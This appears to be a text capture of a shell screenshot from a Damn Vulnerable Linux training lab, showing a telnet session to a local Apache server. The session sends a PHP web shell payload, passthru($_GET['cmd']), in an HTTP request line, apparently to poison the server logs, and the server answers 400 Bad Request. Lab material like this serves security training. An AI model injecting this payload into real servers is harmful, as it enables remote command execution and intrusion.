 Shell - Konsole
bt / # telnet 127.0.0.1 80
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
GET <pre><? passthru($_GET['cmd']);?></pre> HTTP/1.1
HTTP/1.1 400 Bad Request
Date: Sun, 27 Jun 2010 19:46:58 GMT
Server: Apache/1.3.37 (Unix) PHP/4.4.4
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<HTML><HEAD>
<TITLE>400 Bad Request</TITLE>
</HEAD><BODY>
<H1>Bad Request</H1>
Your browser sent a request that this server could not understand.<P>
The request line contained invalid characters following the protocol string.<
P>
<P>
<HR>
<ADDRESS>Apache/1.3.37 Server at bt.example.net Port 80</ADDRESS>
</BODY></HTML>
Connection closed by foreign host.
bt / #
DVL
Damn Vulnerable Linux